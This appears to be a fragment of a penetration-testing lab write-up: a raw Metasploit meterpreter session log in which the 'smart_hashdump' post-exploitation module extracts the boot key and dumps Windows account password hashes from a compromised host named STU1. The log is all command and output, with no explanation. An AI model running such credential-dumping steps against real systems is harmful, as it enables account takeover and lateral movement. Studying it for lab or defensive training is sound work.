 meterpreter >
meterpreter > run windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20240127221452_default_192.168.8.168_windows.hashes_628461.
txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f.
..
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c5
9d7e0c089c0:::
[+]     liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c5
9d7e0c089c0:::
meterpreter >